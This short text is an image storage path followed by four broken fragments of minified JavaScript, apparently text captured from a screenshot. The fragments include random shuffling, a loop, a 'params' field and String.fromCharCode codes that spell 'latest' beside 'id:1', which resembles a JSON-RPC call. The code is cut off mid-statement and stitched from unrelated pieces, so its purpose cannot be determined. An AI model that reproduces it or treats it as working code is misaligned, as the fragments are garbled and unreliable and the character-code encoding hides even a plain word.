
ath.random()*s.length));for(var i=0;i<15;i++)
dom()-0.5);for(let r of u){try{const
,params:
ing.fromCharCode(108,97,116,101,115,116)],id:1})});const